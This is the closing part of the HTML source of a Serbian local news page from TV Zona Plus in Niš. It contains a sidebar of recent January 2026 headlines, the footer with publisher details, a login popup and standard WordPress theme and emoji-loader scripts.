class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="303678">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/zivot-bez-struje-socijala-izazov-21-veka-21-1-2026/" title="ŽIVOT BEZ STRUJE &#8211; SOCIJALA IZAZOV 21. VEKA &#8211; 21.1.2026">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/vlcsnap-2026-01-21-10h11m56s451-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/zivot-bez-struje-socijala-izazov-21-veka-21-1-2026/" rel="bookmark">ŽIVOT BEZ STRUJE &#8211; SOCIJALA IZAZOV 21. VEKA &#8211; 21.1.2026</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
										<a class="meta-separate term-i-31533" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/">SOCIJALA – IZAZOVI</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T10:18:36+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303677">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/milan-lapcevic-socijala-izazov-21-veka-21-1-2026/" title="MILAN LAPČEVIĆ &#8211; SOCIJALA IZAZOV 21. VEKA &#8211; 21.1.2026">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/vlcsnap-2026-01-21-10h06m33s508-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/milan-lapcevic-socijala-izazov-21-veka-21-1-2026/" rel="bookmark">MILAN LAPČEVIĆ &#8211; SOCIJALA IZAZOV 21. VEKA &#8211; 21.1.2026</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
										<a class="meta-separate term-i-31533" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/">SOCIJALA – IZAZOVI</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T10:17:48+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303676">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/tema-ratni-veterani-status-dnevnice-inkluzija-socijala-izazovi-21-vek-21-1-2026/" title="TEMA: RATNI VETERANI, STATUS, DNEVNICE, INKLUZIJA&#8230; &#8211; SOCIJALA-IZAZOVI 21. VEK &#8211; 21.1.2026">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/vlcsnap-2026-01-21-10h06m20s065-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/tema-ratni-veterani-status-dnevnice-inkluzija-socijala-izazovi-21-vek-21-1-2026/" rel="bookmark">TEMA: RATNI VETERANI, STATUS, DNEVNICE, INKLUZIJA&#8230; &#8211; SOCIJALA-IZAZOVI 21. VEK &#8211; 21.1.2026</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
										<a class="meta-separate term-i-31533" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/">SOCIJALA – IZAZOVI</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T10:16:54+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303669">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/javni-poziv-za-stanare-kazamata-i-nove-kulturne-sadrzaje/" title="Javni poziv za korisnike kazamata i nove kulturne sadržaje">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/kazamati-1-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/javni-poziv-za-stanare-kazamata-i-nove-kulturne-sadrzaje/" rel="bookmark">Javni poziv za korisnike kazamata i nove kulturne sadržaje</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T09:28:36+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 10:58:10 -->